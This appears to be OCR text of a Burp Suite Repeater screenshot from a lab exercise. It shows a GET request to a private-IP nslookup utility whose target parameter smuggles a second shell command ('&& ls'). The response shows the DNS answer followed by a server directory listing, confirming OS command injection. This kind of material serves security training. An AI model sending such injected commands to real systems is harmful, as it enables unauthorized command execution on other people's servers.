 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.31.40.22:1013 HTTP/1
Request
Pretty Raw Hex \n
1 GET /networkutility/tools/nslookup/?target=hcoco1.com+%26%26+ls
HTTP/1.1
2 Host: 172.31.40.22:1013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.40.22:1013/networkutility/tools/nslookup/
9 Cookie: PHPSESSID=g0mjrddqref2kg4g9pl537trmi
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
99
100 <div class="well">
101 <div class="col-lg-6">
102 <p>
Enter the DNS name to lookup:.
103 <form method='get' action=''>
104 <div class="form-group">
105 <label>
</label>
106 <input class="form-control" width="50%"
placeholder="Enter DNS Name" name="target">
</input>
<br>
107 <div align="right">
<button class="btn btn-default" type="
submit">
Submit Button
</button>
</div>
108 </div>
109 </form>
110 </p>
111 </div>
112 <pre>
Server: 127.0.0.53
113 Address: 127.0.0.53#53
114
115 Non-authoritative answer:
116 Name: hcoco1.com
117 Address: 216.24.57.1
118
119 home.php
120 home.php.bk
121 index.php
122 </pre>
123
124 <hr>
125
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9